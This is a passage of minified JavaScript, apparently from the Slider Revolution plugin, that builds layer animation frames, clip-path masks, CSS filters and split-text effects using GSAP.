0!==n.startedAnimOnce)&&("true"!=n.animationonscroll&&1!=n.animationonscroll?n.timeline.play(n.tSTART):n.timeline.time(n.tSTART),0<=jQuery.inArray(n.type,["group","row","column"]))&&(void 0!==t.frame||!0===t.updateChildren)){if(void 0===n.childrenJS)for(var D in n.childrenJS={},Q[o]._L){var U=void 0!==Q[o]._L[D]._lig?Q[o]._L[D]._lig[0]:void 0;null!=U&&U.id===r[0].id&&U.id!==Q[o]._L[D].c[0].id&&(n.childrenJS[Q[o]._L[D].c[0].id]=Q[o]._L[D].c)}t.frame="0"==t.frame?"frame_0":t.frame,t.frame="1"==t.frame?"frame_1":t.frame,t.frame="999"==t.frame?"frame_999":t.frame;var Y=void 0===t.totime?void 0!==n.frames[t.frame].timeline.startAbsolute?parseInt(n.frames[t.frame].timeline.startAbsolute,0)/1e3:void 0!==n.frames[t.frame].timeline.start?Q.isNumeric(n.frames[t.frame].timeline.start)?parseInt(n.frames[t.frame].timeline.start,0)/1e3:0:.001:t.totime;if(!0===t.updateChildren)for(var D in n.childrenJS)n.childrenJS.hasOwnProperty(D)&&Q.renderLayerAnimation({layer:n.childrenJS[D],fastforward:!1,id:o,mode:"continue",updateChildren:!0,totime:Y});else for(var D in n.childrenJS)n.childrenJS.hasOwnProperty(D)&&Q[o]._L[D].pausedTrueParrent&&(Q.renderLayerAnimation({layer:n.childrenJS[D],fastforward:!1,id:o,mode:"continue",updateChildren:!0,totime:Y}),Q[o]._L[D].pausedTrueParrent=!1)}}}}),function(e){e=Q.clone(e);return delete e.backgroundColor,delete e.background,delete e.backgroundImage,delete e.borderSize,delete e.borderStyle,delete e["backdrop-filter"],e}),Z=function(e){if(void 0!==e&&void 0!==e.path&&Array.isArray(e.path)){var t,i=0,a=0;for(t in e.path)!e.path.hasOwnProperty(t)||0<i||0<a||(i+=e.path[t].x,a+=e.path[t].y);return 0!=i||0!=a}},K=function(e){return void 0===e.skewX&&delete e.skewX,void 0===e.skewY&&delete e.skewY,e},$=function(a){a.from="edge"===a.from?"edges":a.from;var r=tpGS.gsap.utils.distribute(a);return function(e,t,i){return r(e,t,i)+(!(e<=i.length/2)&&a.offset||0)}},ee=function(e){var t=Q[e.id]._L[e.L[0].id],i=Q[e.id]._L[t._ligid],a=(Q[e.id].BUG_safari_clipPath&&e.L[0].classList.remove("rs-pelock"),!(t._ingroup||t._incolumn||t._inrow)||void 0===i||void 0===i.timeline||i.timeline.isActive()||void 0===t||void 0===t.frames[t.timeline.currentLabel()]||(null==i.timezone||i.timezone.to<=parseInt(t.frames[t.timeline.currentLabel()].timeline.start,0))&&!0!==t.animOnScrollForceDisable&&(t.pausedTrueParrent=!0,t.timeline.pause()),t.hovertimeline),a=(a&&0<a.time()&&(a.pause(),a.time(0),a.kill(),delete t.hovertimeline),delete t.childrenAtStartNotVisible,t.pVisRequest=1,{layer:e.L});t.tweenOnStart=!0,t.animatingFrame=e.frame,t.ignoremousemove=!1,t.leftstage=!1,t.readyForHover=!1,t.tweenDirection=1==t.animationonscroll||"true"==t.animationonscroll?t.animteToTimeCache>t.animteToTime?-1:1:void 0,void 0!==t.layerLoop&&t.layerLoop.from===e.frame&&t.layerLoop.count++,""+t.tweenDirection=="-1"&&("frame_0"===e.frame||"frame_1"==e.frame&&t.animteToTime<=.01)&&"column"!==t.type&&"row"!==t.type&&"group"!==t.type?(t.leftstage=!0,t.pVisRequest=0,t.pPeventsRequest="none",window.requestAnimationFrame(function(){Q.requestLayerUpdates(e.id,"leftstage",e.L[0].id)})):("frame_1"===e.frame&&"Safari"===window.RSBrowser&&void 0===t.safariRenderIssue&&(tpGS.gsap.set([t.c],{opacity:1}),t.safariRenderIssue=!0),"frame_999"!==e.frame&&(t.startedAnimOnce=!0,t.pPeventsRequest=t.noPevents?"none":"auto"),a.eventtype="frame_0"===e.frame||"frame_1"===e.frame?"enterstage":"frame_999"===e.frame?"leavestage":"framestarted",t._ingroup&&void 0!==i&&!0!==i.frames.frame_1.timeline.waitoncall&&(i.pVisRequest=1),Q.requestLayerUpdates(e.id,a.eventtype,e.L[0].id,void 0!==t.frames[e.frame]&&void 0!==t.frames[e.frame].timeline&&0==t.frames[e.frame].timeline.usePerspective?e.tPE:"ignore")),a.id=e.id,a.layerid=e.L[0].id,a.layertype=t.type,a.frame_index=e.frame,a.layersettings=t,Q[e.id].c.trigger("revolution.layeraction",[a]),"enterstage"===a.eventtype&&Q.toggleState(t.layertoggledby),"frame_1"===e.frame&&Q.animcompleted(e.L,e.id)},te=function(e){var t=Q[e.id]._L[e.L[0].id];t.animatingFrame=e.frame,t.tweenOnStart=!1,t.tweenOnEnd=!1,"frame_999"===e.frame&&(t.pVisRequest=1,t.pPeventsRequest=t.noPevents?"none":"auto",t.leftstage=!1,window.requestAnimationFrame(function(){Q.requestLayerUpdates(e.id,"update",e.L[0].id)}))},ie=function(e){var t,i=Q[e.id]._L[e.L[0].id],a=!0,r=("column"!==i.type&&"row"!==i.type&&"group"!==i.type||(t=i.timeline.currentLabel(),r=jQuery.inArray(t,i.ford),r=i.ford.length>++r?i.ford[r]:t,void 0!==i.frames[r]&&void 0!==i.frames[t]&&(i.timezone={from:parseInt(i.frames[t].timeline.startAbsolute,0),to:parseInt(i.frames[r].timeline.startAbsolute,0)})),"frame_999"!==e.frame&&Q[e.id].isEdge&&"shape"===i.type&&(t=i.c[0].style.opacity,i.c[0].style.opacity=t-1e-4,tpGS.gsap.set(i.c[0],{opacity:t-.001,delay:.05}),tpGS.gsap.set(i.c[0],{opacity:t,delay:.1})),i.animatingFrame="done",i.animatedFrame=e.frame,i.tweenOnStart=!1,i.tweenOnEnd=!0,i.tweenDirection=1==i.animationonscroll||"true"==i.animationonscroll?i.animteToTimeCache>i.animteToTime?-1:1:void 0,{});r.layer=e.L,r.eventtype="frame_0"===e.frame||"frame_1"===e.frame?"enteredstage":"frame_999"===e.frame?"leftstage":"frameended",i.readyForHover=!0,r.layertype=i.type,r.frame_index=e.frame,r.layersettings=i,Q[e.id].c.trigger("revolution.layeraction",[r]),"frame_999"===e.frame&&"leftstage"===r.eventtype?(i.leftstage=!0,i.pVisRequest=0,a=!(i.pPeventsRequest="none"),window.requestAnimationFrame(function(){Q.requestLayerUpdates(e.id,"leftstage",e.L[0].id)})):(e.L[0].id,void 0!==i.frames[e.frame]&&void 0!==i.frames[e.frame].timeline&&0==i.frames[e.frame].timeline.usePerspective&&window.requestAnimationFrame(function(){Q.requestLayerUpdates(e.id,"frameended",e.L[0].id,e.tPE)})),"leftstage"===r.eventtype&&void 0!==Q[e.id].videos&&void 0!==Q[e.id].videos[e.L[0].id]&&Q.stopVideo&&Q.stopVideo(e.L,e.id),"column"===i.type&&void 0!==i.cbg&&tpGS.gsap.to(i.cbg,.01,{visibility:"visible"}),"leftstage"===r.eventtype&&(Q.unToggleState(e.layertoggledby),"video"===i.type)&&Q.resetVideo&&setTimeout(function(){Q.resetVideo(e.L,e.id)},100),Q[e.id].BUG_safari_clipPath&&!a&&e.L[0].classList.add("rs-pelock"),void 0!==i.layerLoop&&i.layerLoop.to===e.frame&&(-1==i.layerLoop.repeat||i.layerLoop.repeat>i.layerLoop.count)&&i.timeline.seek(i.layerLoop.from).play()},v=function(e){var t;return void 0===e?"":(t="",Q.isChrome8889&&0===e.blur&&(e.blur=.05),t=void 0!==e.blur?"blur("+(e.blur||0)+"px)":"",(t=(t+=void 0!==e.grayscale?(0<t.length?" ":"")+"grayscale("+(e.grayscale||0)+"%)":"")+(void 0!==e.brightness?(0<t.length?" ":"")+"brightness("+(e.brightness||100)+"%)":""))||"none")},o=function(e,t){var i=(e=e.split("("))[0];return e.shift(),i+"("+t+"deg, "+e.join("(")},s=function(e){if(-1!==e.search("deg,")){e=e.split("deg,")[0];if(-1!==e.search(/\(/))return parseInt(e.split("(")[1],10)}return 180},S=function(e,t){if(void 0!==e&&0<=e.indexOf("oc:t"))return{};e=void 0===e?"":e.split(";");var i,a={fill:Q.revToResp("#ffffff",Q[t].rle),stroke:"transparent","stroke-width":"0px","stroke-dasharray":"0","stroke-dashoffset":"0"};for(i in e)if(e.hasOwnProperty(i)){var r=e[i].split(":");switch(r[0]){case"c":a.fill=Q.revToResp(r[1],Q[t].rle,void 0,"||");break;case"sw":a["stroke-width"]=r[1];break;case"sc":a.stroke=r[1];break;case"so":a["stroke-dashoffset"]=r[1];break;case"sa":a["stroke-dasharray"]=r[1];break;case"sall":a.svgAll=r[1]}}return a},x=function(e){return"c"===e?"center":"l"===e?"left":"r"===e?"right":e},ae=function(e){var t=Q[e.id]._L[e.layer[0].id],i=!1;if(t.splitText&&!1!==t.splitText&&t.splitText.revert(),"text"===t.type||"button"===t.type){for(var a in t.frames)if(void 0!==t.frames[a].chars||void 0!==t.frames[a].words||void 0!==t.frames[a].lines){i=!0;break}t.splitText=!!i&&new tpGS.SplitText(t.c,{type:"lines,words,chars",wordsClass:"rs_splitted_words",linesClass:"rs_splitted_lines",charsClass:"rs_splitted_chars"})}else t.splitText=!1},re=function(e,t,i){if(void 0!==e&&0<=e.indexOf("block")){var a={};switch(0===t[0].getElementsByClassName("tp-blockmask_in").length&&(t.append('<div class="tp-blockmask_in"></div>'),t.append('<div class="tp-blockmask_out"></div>')),a.ft=[{scaleY:1,scaleX:0,transformOrigin:"0% 50%"},{scaleY:1,scaleX:1,ease:i=void 0===i?"power3.inOut":i,immediateRender:!1}],a.t={scaleY:1,scaleX:0,transformOrigin:"100% 50%",ease:i,immediateRender:!1},a.bmask_in=t.find(".tp-blockmask_in"),a.bmask_out=t.find(".tp-blockmask_out"),a.type="block",e){case"blocktoleft":case"blockfromright":a.ft[0].transformOrigin="100% 50%",a.t.transformOrigin="0% 50%";break;case"blockfromtop":case"blocktobottom":a.ft=[{scaleX:1,scaleY:0,transformOrigin:"50% 0%"},{scaleX:1,scaleY:1,ease:i,immediateRender:!1}],a.t={scaleX:1,scaleY:0,transformOrigin:"50% 100%",ease:i,immediateRender:!1};break;case"blocktotop":case"blockfrombottom":a.ft=[{scaleX:1,scaleY:0,transformOrigin:"50% 100%"},{scaleX:1,scaleY:1,ease:i,immediateRender:!1}],a.t={scaleX:1,scaleY:0,transformOrigin:"50% 0%",ease:i,immediateRender:!1}}return a.ft[1].overwrite="auto",a.t.overwrite="auto",a}return!1},oe=function(e){var t,i,a=Q[e.id]._L[e.layer[0].id],r=void 0===e.source?Q.clone(e.frame.transform):Q.clone(e.frame[e.source]),o={originX:"50%",originY:"50%",originZ:"0"},s=void 0!==a._lig&&void 0!==Q[e.id]._L[a._lig[0].id]?Q[e.id]._L[a._lig[0].id].eow:Q[e.id].conw,n=void 0!==a._lig&&void 0!==Q[e.id]._L[a._lig[0].id]?Q[e.id]._L[a._lig[0].id].eoh:Q[e.id].conh;for(i in r)if(r.hasOwnProperty(i)){if(r[i]="object"==typeof r[i]?r[i][Q[e.id].level]:r[i],"inherit"===r[i]||"delay"===i||"direction"===i||"use"===i)delete r[i];else if("originX"===i||"originY"===i||"originZ"===i)o[i]=r[i],delete r[i];else if(Q.isNumeric(r[i],0))r[i]=m(r[i],e.frame.reverse,e.target,i,e.id,e.id);else if("r"===r[i][0]&&"a"===r[i][1]&&"("===r[i][3])r[i]=r[i].replace("ran","random");else if(0<=r[i].indexOf("cyc(")){var l=r[i].replace("cyc(","").replace(")","").replace("[","").replace("]","").split("|");r[i]=new function(e){return tpGS.gsap.utils.wrap(l,void 0)}}else if(0<=r[i].indexOf("%")&&Q.isNumeric(t=parseInt(r[i],0)))r[i]="x"===i?m((a.eow||0)*t/100,e.frame.reverse,e.target,i,e.id):"y"===i?m((a.eoh||0)*t/100,e.frame.reverse,e.target,i,e.id):r[i];else{r[i]=r[i].replace("[","").replace("]",""),r[i]=m(r[i],e.frame.reverse,e.target,i,e.id,e.id);var d={t:0,b:0};switch("row"===a.type&&("rev_row_zone_top"===a.zone&&void 0!==Q[e.id].topZones[a.slideIndex]&&void 0!==Q[e.id].topZones[a.slideIndex][0]?d={t:0,b:0}:"rev_row_zone_middle"===a.zone&&void 0!==Q[e.id].middleZones[a.slideIndex]&&void 0!==Q[e.id].middleZones[a.slideIndex][0]?d={t:Math.round(Q[e.id].module.height/2-Q[e.id].middleZones[a.slideIndex][0].offsetHeight/2),b:Math.round(Q[e.id].module.height/2+Q[e.id].middleZones[a.slideIndex][0].offsetHeight/2)}:"rev_row_zone_bottom"===a.zone&&void 0!==Q[e.id].bottomZones[a.slideIndex]&&void 0!==Q[e.id].bottomZones[a.slideIndex][0]&&(d={t:Math.round(Q[e.id].module.height-Q[e.id].bottomZones[a.slideIndex][0].offsetHeight),b:Q[e.id].module.height+Q[e.id].bottomZones[a.slideIndex][0].offsetHeight})),r[i]){case"t":case"top":r[i]=0-(a.eoh||0)-("column"!==a.type&&a.calcy||0)-Q.getLayerParallaxOffset(e.id,e.layer[0].id,"v")-("row"===a.type&&void 0!==a.marginTop?a.marginTop[Q[e.id].level]:0)-d.b;break;case"b":case"bottom":r[i]=n-("column"!==a.type&&"row"!==a.type&&a.calcy||0)+Q.getLayerParallaxOffset(e.id,e.layer[0].id,"v")-d.t;break;case"l":case"left":r[i]=0-("row"===a.type?a.pow:a.eow||0)-("column"===a.type?0:"row"===a.type?a.rowcalcx:a.calcx||0)-Q.getLayerParallaxOffset(e.id,e.layer[0].id,"h");break;case"r":case"right":r[i]=s-("column"===a.type?0:"row"===a.type?a.rowcalcx:a.calcx||0)+Q.getLayerParallaxOffset(e.id,e.layer[0].id,"h");break;case"m":case"c":case"middle":case"center":r[i]="x"===i?m(s/2-("column"!==a.type&&a.calcx||0)-(a.eow||0)/2,e.frame.reverse,e.target,i,e.id):"y"===i?m(n/2-("column"!==a.type&&a.calcy||0)-(a.eoh||0)/2,e.frame.reverse,e.target,i,e.id):r[i]}}"skewX"===i&&void 0!==r[i]&&(r.scaleY=void 0===r.scaleY?1:parseFloat(r.scaleY),r.scaleY*=Math.cos(parseFloat(r[i])*tpGS.DEG2RAD)),"skewY"===i&&void 0!==r[i]&&(r.scaleX=void 0===r.scaleX?1:parseFloat(r.scaleX),r.scaleX*=Math.cos(parseFloat(r[i])*tpGS.DEG2RAD))}if(r.transformOrigin=o.originX+" "+o.originY+" "+o.originZ,!Q[e.id].BUG_ie_clipPath&&void 0!==r.clip&&void 0!==a.clipPath&&a.clipPath.use){r.clipB=null==r.clipB?100:r.clipB;var c="rectangle"==a.clipPath.type,p=parseInt(r.clip,0),g=100-parseInt(r.clipB,0),u=Math.round(p/2);switch(a.clipPath.origin){case"invh":r.clipPath="polygon(0% 0%, 0% 100%, "+p+"% 100%, "+p+"% 0%, 100% 0%, 100% 100%, "+g+"% 100%, "+g+"% 0%, 0% 0%)";break;case"invv":r.clipPath="polygon(100% 0%, 0% 0%, 0% "+p+"%, 100% "+p+"%, 100% 100%, 0% 100%, 0% "+g+"%, 100% "+g+"%, 100% 0%)";break;case"cv":r.clipPath=c?"polygon("+(50-u)+"% 0%, "+(50+u)+"% 0%, "+(50+u)+"% 100%, "+(50-u)+"% 100%)":"circle("+p+"% at 50% 50%)";break;case"ch":r.clipPath=c?"polygon(0% "+(50-u)+"%, 0% "+(50+u)+"%, 100% "+(50+u)+"%, 100% "+(50-u)+"%)":"circle("+p+"% at 50% 50%)";break;case"l":r.clipPath=c?"polygon(0% 0%, "+p+"% 0%, "+p+"% 100%, 0% 100%)":"circle("+p+"% at 0% 50%)";break;case"r":r.clipPath=c?"polygon("+(100-p)+"% 0%, 100% 0%, 100% 100%, "+(100-p)+"% 100%)":"circle("+p+"% at 100% 50%)";break;case"t":r.clipPath=c?"polygon(0% 0%, 100% 0%, 100% "+p+"%, 0% "+p+"%)":"circle("+p+"% at 50% 0%)";break;case"b":r.clipPath=c?"polygon(0% 100%, 100% 100%, 100% "+(100-p)+"%, 0% "+(100-p)+"%)":"circle("+p+"% at 50% 100%)";break;case"lt":r.clipPath=c?"polygon(0% 0%,"+2*p+"% 0%, 0% "+2*p+"%)":"circle("+p+"% at 0% 0%)";break;case"lb":r.clipPath=c?"polygon(0% "+(100-2*p)+"%, 0% 100%,"+2*p+"% 100%)":"circle("+p+"% at 0% 100%)";break;case"rt":r.clipPath=c?"polygon("+(100-2*p)+"% 0%, 100% 0%, 100% "+2*p+"%)":"circle("+p+"% at 100% 0%)";break;case"rb":r.clipPath=c?"polygon("+(100-2*p)+"% 100%, 100% 100%, 100% "+(100-2*p)+"%)":"circle("+p+"% at 100% 100%)";break;case"clr":r.clipPath=c?"polygon(0% 0%, 0% "+p+"%, "+(100-p)+"% 100%, 100% 100%, 100% "+(100-p)+"%, "+p+"% 0%)":"circle("+p+"% at 50% 50%)";break;case"crl":r.clipPath=c?"polygon(0% "+(100-p)+"%, 0% 100%, "+p+"% 100%, 100% "+p+"%, 100% 0%, "+(100-p)+"% 0%)":"circle("+p+"% at 50% 50%)"}!0!==Q.isFirefox(e.id)&&(r["-webkit-clip-path"]=r.clipPath),r["clip-path"]=r.clipPath,delete r.clip,delete r.clipB}else delete r.clip;return"mask"!==e.target&&(void 0===e.frame||void 0===e.frame.filter&&!e.forcefilter||(r.filter=v(e.frame.filter),r["-webkit-filter"]=r.filter,Q.useBackdrop&&(window.isSafari11?r["-webkit-backdrop-filter"]=h(e.frame.filter):r["backdrop-filter"]=h(e.frame.filter)),window.isSafari11&&void 0!==r.filter&&void 0===r[null==a.iOSFix||"d"==a.iOSFix?"shape"==a.type?"z":"x":a.iOSFix]&&void 0!==e.frame.filter&&void 0!==e.frame.filter.blur&&(r[null==a.iOSFix||"d"==a.iOSFix?"shape"==a.type?"z":"x":a.iOSFix]=1e-4)),0<=jQuery.inArray(e.source,["chars","words","lines"])&&(void 0!==e.frame[e.source].blur||e.forcefilter)&&(r.filter=v(e.frame[e.source]),r["-webkit-filter"]=r.filter),delete r.grayscale,delete r.blur,delete r.brightness),r.ease=(void 0!==r.ease?r:void 0===r.ease&&void 0!==e.ease||void 0!==r.ease&&void 0!==e.ease&&"inherit"===r.ease?e:e.frame.timeline).ease,r.ease=void 0===r.ease||"default"===r.ease?"power3.inOut":r.ease,r},M=function(e,t){var i,a={},r=0;for(r in void 0===Q[t]._rdF0&&(i=d("x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;dir:forward;d:5",t).transform,Q[t]._rdF0=Q[t]._rdF1={transform:d("x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;tp:600px",t,!0).transform,mask:d("x:0;y:0",t,!0).transform,chars:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},i),words:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},i),lines:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},i)},Q[t]._rdF1.transform.opacity=Q[t]._rdF1.chars.opacity=Q[t]._rdF1.words.opacity=Q[t]._rdF1.lines.opacity=Q[t]._rdF1.transform.scaleX=Q[t]._rdF1.chars.scaleX=Q[t]._rdF1.words.scaleX=Q[t]._rdF1.lines.scaleX=Q[t]._rdF1.transform.scaleY=Q[t]._rdF1.chars.scaleY=Q[t]._rdF1.words.scaleY=Q[t]._rdF1.lines.scaleY=1),void 0===e.frame_0&&(e.frame_0="x:0"),void 0===e.frame_1&&(e.frame_1="x:0"),e.dddNeeded=!1,e.ford)if(e.ford.hasOwnProperty(r)){var o=e.ford[r];if(e[o]){if(a[o]=d(e[o],t,!0),void 0!==a[o].bgcolor&&(e.bgcolinuse=!0),Q[t].BUG_ie_clipPath&&void 0!==e.clipPath&&e.clipPath.use&&void 0!==a[o].transform.clip){var s="rectangle"===e.clipPath.type?100-parseInt(a[o].transform.clip):100-Math.min(100,2*parseInt(a[o].transform.clip));switch(e.clipPath.origin){case"clr":case"rb":case"rt":case"r":e[o+"_mask"]="u:t;x:"+s+"%;y:0px;",a[o].transform.x=Q.revToResp("-"+s+"%",Q[t].rle);break;case"crl":case"lb":case"lt":case"cv":case"l":e[o+"_mask"]="u:t;x:-"+s+"%;y:0px;",a[o].transform.x=Q.revToResp(s+"%",Q[t].rle);break;case"ch":case"t":e[o+"_mask"]="u:t;y:-"+s+"%;y:0px;",a[o].transform.y=Q.revToResp(s+"%",Q[t].rle);break;case"b":e[o+"_mask"]="u:t;y:"+s+"%;y:0px;",a[o].transform.y=Q.revToResp("-"+s+"%",Q[t].rle)}delete a[o].transform.clip,delete a[o].transform.clipB}e[o+"_mask"]&&(a[o].mask=d(e[o+"_mask"],t).transform),null!=a[o].mask&&a[o].mask.use?(a[o].mask.x=void 0===a[o].mask.x?0:a[o].mask.x,a[o].mask.y=void 0===a[o].mask.y?0:a[o].mask.y,delete a[o].mask.use,a[o].mask.overflow="hidden"):a[o].mask={ease:"default",overflow:"visible"},e[o+"_chars"]&&(a[o].chars=d(e[o+"_chars"],t,void 0,void 0,"split").transform),e[o+"_words"]&&(a[o].words=d(e[o+"_words"],t,void 0,void 0,"split").transform),e[o+"_lines"]&&(a[o].lines=d(e[o+"_lines"],t,void 0,void 0,"split").transform),(e[o+"_chars"]||e[o+"_words"]||e[o+"_lines"])&&(a[o].dosplit=!0),a.frame_0=void 0===a.frame_0?{transform:{}}:a.frame_0,a[o].transform.auto&&(a[o].transform=Q.clone(a.frame_0.transform),a[o].transform.opacity=void 0===a[o].transform.opacity?0:a[o].transform.opacity,void 0!==a.frame_0.filter&&(a[o].filter=Q.clone(a.frame_0.filter)),void 0!==a.frame_0.mask&&(a[o].mask=Q.clone(a.frame_0.mask)),void 0!==a.frame_0.chars&&(a[o].chars=Q.clone(a.frame_0.chars)),void 0!==a.frame_0.words&&(a[o].words=Q.clone(a.frame_0.words)),void 0!==a.frame_0.lines&&(a[o].lines=Q.clone(a.frame_0.lines)),void 0===a.frame_0.chars&&void 0===a.frame_0.words&&void 0===a.frame_0.lines||(a[o].dosplit=!0)),e[o+"_sfx"]&&(a[o].sfx=d(e[o+"_sfx"],t,!1,void 0,"sfx").transform),e[o+"_reverse"]&&(a[o].reverse=d(e[o+"_reverse"],t,!1,void 0,"reverse").transform)}}if(a.frame_0.dosplit&&(a.frame_1.dosplit=!0),void 0===e.frame_hover&&void 0===e.svgh||(a.frame_hover=d(void 0===e.frame_hover?"":e.frame_hover,t),!Q.ISM||"true"!=a.frame_hover.transform.instantClick&&1!=a.frame_hover.transform.instantClick?(delete a.frame_hover.transform.instantClick,a.frame_hover.transform.color=a.frame_hover.color,void 0===a.frame_hover.transform.color&&delete a.frame_hover.transform.color,void 0!==a.frame_hover.bgcolor&&0<=a.frame_hover.bgcolor.indexOf("gradient")?a.frame_hover.transform.backgroundImage=a.frame_hover.bgcolor:void 0!==a.frame_hover.bgcolor&&(a.frame_hover.transform.backgroundColor=a.frame_hover.bgcolor),void 0!==a.frame_hover.bgcolor&&(e.bgcolinuse=!0),a.frame_hover.transform.opacity=void 0===a.frame_hover.transform.opacity?1:a.frame_hover.transform.opacity,a.frame_hover.mask=void 0!==a.frame_hover.transform.mask&&a.frame_hover.transform.mask,delete a.frame_hover.transform.mask,void 0!==a.frame_hover.transform&&((a.frame_hover.transform.borderWidth||a.frame_hover.transform.borderStyle)&&(a.frame_hover.transform.borderColor=void 0===a.frame_hover.transform.borderColor?"transparent":a.frame_hover.transform.borderColor),"none"!==a.frame_hover.transform.borderStyle&&void 0===a.frame_hover.transform.borderWidth&&(a.frame_hover.transform.borderWidth=Q.revToResp(0,4,0).toString().replace(/,/g," ")),void 0===e.bordercolor&&void 0!==a.frame_hover.transform.borderColor&&(e.bordercolor="transparent"),void 0===e.borderwidth&&void 0!==a.frame_hover.transform.borderWidth&&(e.borderwidth=Q.revToResp(a.frame_hover.transform.borderWidth,4,0)),void 0===e.borderstyle)&&void 0!==a.frame_hover.transform.borderStyle&&(e.borderstyle=Q.revToResp(a.frame_hover.transform.borderStyle,4,0))):delete a.frame_hover),void 0!==e.tloop){e.layerLoop={from:"frame_1",to:"frame_999",repeat:-1,keep:!0,children:!0};var n=e.tloop.split(";");for(r in n)if(n.hasOwnProperty(r)){var l=n[r].split(":");switch(l[0]){case"f":e.layerLoop.from=l[1];break;case"t":e.layerLoop.to=l[1];break;case"k":e.layerLoop.keep=l[1];break;case"r":e.layerLoop.repeat=parseInt(l[1],0);break;case"c":e.layerLoop.children=l[1]}}e.layerLoop.count=0}for(r in(e.loop_0||e.loop_999)&&(a.loop=d(e.loop_999,t,!0,"frame_999","loop"),a.loop.frame_0=d(e.loop_0||"",t,!1,void 0,"loop").transform),a.frame_0.transform.opacity=void 0===a.frame_0.transform.opacity?0:a.frame_0.transform.opacity,a.frame_1.transform.opacity=void 0===a.frame_1.transform.opacity?1:a.frame_1.transform.opacity,a.frame_999.transform.opacity=void 0===a.frame_999.transform.opacity?"inherit":a.frame_999.transform.opacity,e.clipPath&&e.clipPath.use&&(a.frame_0.transform.clip=void 0===a.frame_0.transform.clip?100:parseInt(a.frame_0.transform.clip),a.frame_1.transform.clip=void 0===a.frame_1.transform.clip?100:parseInt(a.frame_1.transform.clip)),e.resetfilter=!1,e.useFilter={blur:!1,grayscale:!1,brightness:!1,b_blur:!1,b_grayscale:!1,b_brightness:!1,b_invert:!1,b_sepia:!1},a)void 0!==a[r].filter?(e.resetfilter=!0,e.useFilter=u(e.useFilter,a[r].filter)):null==a[r].filter&&(a[r].filter={},e.useFilter.blur&&(a[r].filter.blur=0),e.useFilter.grayscale&&(a[r].filter.grayscale=0),e.useFilter.brightness&&(a[r].filter.brightness=100),e.useFilter.b_blur&&(a[r].filter.b_blur=0),e.useFilter.b_grayscale&&(a[r].filter.b_grayscale=0),e.useFilter.b_brightness)&&(a[r].filter.b_brightness=100);if(!0!==e.resetFilter&&void 0!==a.frame_hover&&(e.useFilter=u(e.useFilter,a.frame_hover)),e.resetfilter)for(var r in a.frame_0.filter=Q.clone(a.frame_0.filter),a.frame_0.filter=g(e.useFilter,Q.clone(a.frame_0.filter)),a)void 0!==a[r].filter&&"frame_1"!==r&&"frame_0"!==r&&(a[r].filter=Q.clone(a[r].filter),a[r].filter=g(e.useFilter,Q.clone(a[r].filter)));return void 0!==a.frame_0.filter&&(a.frame_1.filter=Q.clone(a.frame_1.filter),void 0!==a.frame_0.filter.blur&&0!==a.frame_1.filter.blur&&(a.frame_1.filter.blur=void 0===a.frame_1.filter.blur?0:a.frame_1.filter.blur),void 0!==a.frame_0.filter.brightness&&100!==a.frame_1.filter.brightness&&(a.frame_1.filter.brightness=void 0===a.frame_1.filter.brightness?100:a.frame_1.filter.brightness),void 0!==a.frame_0.filter.grayscale&&0!==a.frame_1.filter.grayscale&&(a.frame_1.filter.grayscale=void 0===a.frame_1.filter.grayscale?0:a.frame_1.filter.grayscale),void 0!==a.frame_0.filter.b_blur&&0!==a.frame_1.filter.b_blur&&(a.frame_1.filter.b_blur=void 0===a.frame_1.filter.b_blur?0:a.frame_1.filter.b_blur),void 0!==a.frame_0.filter.b_brightness&&100!==a.frame_1.filter.b_brightness&&(a.frame_1.filter.b_brightness=void 0===a.frame_1.filter.b_brightness?100:a.frame_1.filter.b_brightness),void 0!==a.frame_0.filter.b_grayscale&&0!==a.frame_1.filter.b_grayscale&&(a.frame_1.filter.b_grayscale=void 0===a.frame_1.filter.b_grayscale?0:a.frame_1.filter.b_grayscale),void 0!==a.frame_0.filter.b_invert&&0!==a.frame_1.filter.b_invert&&(a.frame_1.filter.b_invert=void 0===a.frame_1.filter.b_invert?0:a.frame_1.filter.b_invert),void 0!==a.frame_0.filter.b_sepia)&&0!==a.frame_1.filter.b_sepia&&(a.frame_1.filter.b_sepia=void 0===a.frame_1.filter.b_sepia?0:a.frame_1.filter.b_sepia),f(a,t,e)},g=function(e,t){return e.blur?t.blur=void 0===t.blur?0:t.blur:delete t.blur,e.brightness?t.brightness=void 0===t.brightness?100:t.brightness:delete t.brightness,e.grayscale?t.grayscale=void 0===t.grayscale?0:t.grayscale:delete t.grayscale,e.b_blur?t.b_blur=void 0===t.b_blur?0:t.b_blur:delete t.b_blur,e.b_brightness?t.b_brightness=void 0===t.b_brightness?100:t.b_brightness:delete t.b_brightness,e.b_grayscale?t.b_grayscale=void 0===t.b_grayscale?0:t.b_grayscale:delete t.b_grayscale,e.b_invert?t.b_invert=void 0===t.b_invert?0:t.b_invert:delete t.b_invert,e.b_sepia?t.b_sepia=void 0===t.b_sepia?0:t.b_sepia:delete t.b_sepia,t},u=function(e,t){return e.blur=!0===e.blur||void 0!==t.blur&&0!==t.blur&&"0px"!==t.blur,e.grayscale=!0===e.grayscale||void 0!==t.grayscale&&0!==t.grayscale&&"0%"!==t.grayscale,e.brightness=!0===e.brightness||void 0!==t.brightness&&100!==t.brightness&&"100%"!==t.brightness,e.b_blur=!0===e.b_blur||void 0!==t.b_blur&&0!==t.b_blur&&"0px"!==t.b_blur,e.b_grayscale=!0===e.b_grayscale||void 0!==t.b_grayscale&&0!==t.b_grayscale&&"0%"!==t.b_grayscale,e.b_brightness=!0===e.b_brightness||void 0!==t.b_brightness&&100!==t.b_brightness&&"100%"!==t.b_brightness,e.b_invert=!0===e.b_invert||void 0!==t.b_invert&&0!==t.b_invert&&"0%"!==t.b_invert,e.b_sepia=!0===e.b_sepia||void 0!==t.b_sepia&&0!==t.b_sepia&&"0%"!==t.b_sepia,e},f=function(e,t,i){var a,r={},o=["transform","words","chars","lines","mask"],s="global"==Q[t].perspectiveType?Q[t].perspective:0,n=!0,l=!1;for(c in e)"loop"!==c&&"frame_hover"!==c&&(r=jQuery.extend(!0,r,e[c]));for(c in e)if(e.hasOwnProperty(c)&&(void 0!==e[c].timeline&&(e[c].timeline.usePerspective=!1),"loop"!==c)&&"frame_hover"!==c){for(a in 